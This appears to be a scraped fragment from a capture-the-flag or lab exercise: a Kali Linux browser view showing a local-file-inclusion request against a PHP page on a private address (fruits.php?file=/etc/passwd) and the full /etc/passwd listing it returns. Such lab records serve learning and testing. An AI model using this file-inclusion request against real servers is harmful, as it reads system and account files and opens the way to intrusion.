 10.0.3.23/fruits.php?file=/etc
10.0.3.23/fruits.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash